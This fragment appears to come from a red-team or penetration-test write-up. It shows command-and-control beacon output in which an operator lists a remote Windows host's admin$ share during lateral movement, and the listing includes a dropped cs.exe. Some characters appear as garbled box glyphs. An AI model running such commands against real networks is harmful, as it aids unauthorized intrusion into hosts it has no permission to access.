 beacon> shell dir \\WIN7-14-211\admin$
[*] Tasked beacon to run: dir \\WIN7-14-211\admin$
[+] host called home, sent: 55 bytes
[+] received output:
□□□ \\WIN7-14-211\admin$ □□□□□□□□□
□□□□□□□ 8C41-378D
\\WIN7-14-211\admin$ □□□
2019/12/25 17:29 <DIR> .
2019/12/25 17:29 <DIR> ..
2009/07/14 13:32 <DIR> addins
2009/07/14 11:20 <DIR> AppCompat
2010/11/22 03:23 <DIR> AppPatch
2010/11/21 11:24 71,168 bfsvc.exe
2009/07/14 13:32 <DIR> Boot
2009/07/14 13:32 <DIR> Branding
2019/12/25 17:13 17,408 cs.exe